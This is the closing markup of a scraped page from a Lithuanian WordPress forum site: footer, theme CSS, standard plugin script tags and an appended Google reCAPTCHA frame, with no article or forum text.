        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697b16fbead09
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"7000","bbp_ajaxurl":"https:\/\/apkasai.lt\/forumas\/tema\/%D0%BC%D0%B5%D1%81%D1%82%D0%BE-%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B8-%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C-%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F-1979-2\/?bbp-ajax=true","generic_ajax_error":"Ka\u017ekas blogai. Perkraukite puslap\u012f ir pabandykite i\u0161 naujo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.9' id='bbpress-engagements-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8a74ec4780","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/comment-reply.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3' id='comment-reply-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HA4jfmevQqhhaiCzpnQeDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769674496636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>